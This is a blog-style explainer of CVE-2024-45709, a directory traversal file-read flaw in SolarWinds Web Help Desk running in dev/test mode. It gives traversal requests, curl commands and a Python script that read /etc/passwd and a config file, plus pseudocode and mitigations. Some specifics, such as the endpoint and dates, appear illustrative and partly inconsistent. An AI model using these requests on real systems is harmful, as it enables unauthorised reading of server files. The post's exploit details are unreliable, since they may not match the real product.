
SolarWinds Web Help Desk is a popular IT ticketing and help desk software. In May 2024, security researchers disclosed a local file read vulnerability, now tracked as CVE-2024-45709. This flaw caught security enthusiasts’ attention, even though it requires very specific conditions to exploit.
This post breaks down how CVE-2024-45709 works, step-by-step, and shows how an attacker could exploit it. We’ll include example payloads, practical snippets, and relevant references.
The server is set to non-default development or test mode.
When these conditions are met, malicious users can make specially crafted requests to read arbitrary files from the server – such as /etc/passwd or configuration files.
This can leak sensitive info and potentially lead to more advanced attacks.
Affected Product: SolarWinds Web Help Desk
- Attack Requirement: Linux install, dev/test mode enabled
Attack Vector: Attackers must send a special HTTP request to access file paths on the filesystem
> Note: In production, with default configs, the vulnerability shouldn’t be exposed.
How the Exploit Works
When running in dev/test mode on Linux, WHD exposes a debug feature. This lets users pass file paths in the request and have the server return the contents.
A typical request might look like this
GET /helpdesk/devtools?filePath=../../../../etc/passwd HTTP/1.1
Host: whd.example.com
Cookie: JSESSIONID=…
Here, the filePath parameter is not sanitized properly in dev/test mode, enabling classic “directory traversal” (the ../../../../ part).
Sample Vulnerable Code (Pseudocode)
// Simplified example
if (isDevMode && request.hasParam('filePath')) {
file = new File(request.getParam('filePath'));
output(file.readContents());
}
In production, isDevMode is false so the feature is locked down.
- In dev/test, attackers can access this code path.
Discover a Target
Confirm that WHD is installed on Linux and running in dev/test mode.
Craft an HTTP GET Request
Target the endpoint (here, /helpdesk/devtools), and include a file path.
`bash
curl "http://whd.example.com/helpdesk/devtools?filePath=../../../../etc/passwd"
Example: Leaking App Config
curl "http://whd.example.com/helpdesk/devtools?filePath=../../../../opt/webhelpdesk/conf/whd.conf";
Exposure is Limited: By default, WHD runs in production mode and isn’t vulnerable.
- Still Serious in Test/Dev: Many internal systems run in less-secure configurations for testing; a curious attacker with network access could read sensitive files.
Here's a minimal Python script to test the bug
import requests
url = "http://whd.example.com/helpdesk/devtools";
params = {"filePath": "../../../../etc/passwd"}
r = requests.get(url, params=params)
print(r.text)
If the vulnerability is present, this prints the contents of /etc/passwd.
Mitigation
1. Never run WHD in dev/test mode in production.
Restrict network access to development systems.
3. Update as soon as SolarWinds issues a patch/hotfix for this flaw.
References
- NVD Record for CVE-2024-45709
- SolarWinds Advisory *(Look for CVE-2024-45709)*
- GitHub Issue Tracking
Summary
CVE-2024-45709 highlights the dangers of leaving dev/test features enabled in production-environment software. While this specific bug has a narrow exploitation window (Linux + dev/test mode), it’s a big reminder about securing internal tooling.
If you run SolarWinds Web Help Desk, check your installation mode immediately. Don’t risk giving attackers easy access to your system files.
*Exclusively written with an educational focus — share with your sysadmin friends!*
Timeline
Published on: 12/10/2024 09:15:06 UTC